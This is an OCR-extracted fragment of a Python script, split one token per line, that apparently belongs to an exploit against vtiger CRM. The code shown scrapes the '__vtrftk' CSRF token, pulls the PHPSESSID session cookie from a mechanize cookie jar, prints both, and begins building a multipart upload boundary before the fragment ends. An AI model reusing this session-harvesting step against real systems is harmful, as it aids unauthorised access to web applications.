
''
)
.
replace
(
'"'
,
''
)
.
replace
(
';var 
csrfMagicName = __vtrftk;'
,
''
)
.
strip
(
)
csrf_to_data 
=
str
(
csrf
)
print
(
Fore
.
YELLOW 
+
"+ [*] Token = "
+
csrf_to_data
)
x 
=
br
.
_ua_handlers
[
'_cookies'
]
.
cookiejar

c 
=
str
(
x
)
sonuc 
=
 re
.
findall
(
r
"([a-fA-F\d]{32})"
,
c
)
g 
=
 sonuc
[
0
]
v 
=
str
(
g
)
print
(
Fore
.
YELLOW 
+
"+ [*] PHPSESSID = 
"
+
 v
)
##
# Random value fetching
##
boundary 
=